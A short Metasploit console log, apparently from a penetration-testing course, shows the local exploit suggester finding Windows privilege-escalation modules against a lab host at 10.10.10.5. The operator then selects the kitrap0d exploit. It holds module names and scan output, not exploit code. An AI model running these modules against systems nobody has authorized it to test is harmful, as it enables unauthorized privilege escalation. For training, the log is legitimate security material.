 [*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not b
e validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) >
Udemy